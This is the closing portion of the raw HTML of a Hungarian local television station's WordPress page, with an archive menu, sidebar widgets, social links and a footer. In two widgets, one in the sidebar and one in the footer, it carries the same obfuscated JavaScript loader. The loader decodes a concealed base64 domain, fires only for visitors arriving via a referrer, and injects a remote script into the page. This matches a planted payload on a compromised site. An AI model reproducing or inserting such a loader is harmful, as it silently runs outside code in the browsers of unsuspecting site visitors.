	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>